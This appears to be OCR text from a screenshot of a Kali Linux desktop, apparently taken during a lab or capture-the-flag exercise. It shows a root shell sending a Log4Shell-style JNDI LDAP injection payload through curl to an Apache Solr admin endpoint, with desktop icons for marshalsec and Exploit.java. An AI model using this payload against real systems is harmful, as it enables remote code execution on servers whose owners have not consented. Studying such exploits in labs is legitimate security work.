 root@kali: /home/kali
Archivo Acciones Editar Vista Ayuda
Papelera
┌──(root💀kali)-[/home/kali]
└─# curl 'http://10.10.43.148:8983/solr/admin/cores?foo=$\{jndi:ldap://10.10.43.148:9999\}'
Sistema de
archivos
Carpeta
personal
marshalsec
Exploit.java